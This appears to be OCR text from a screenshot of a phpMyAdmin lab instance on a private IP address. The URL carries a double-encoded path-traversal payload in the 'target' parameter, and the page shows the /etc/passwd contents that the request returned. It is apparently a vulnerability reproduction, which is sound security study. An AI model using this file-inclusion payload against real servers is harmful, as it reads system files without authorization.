 不安全 192.168.227.130:2003/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd 搜索 10
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false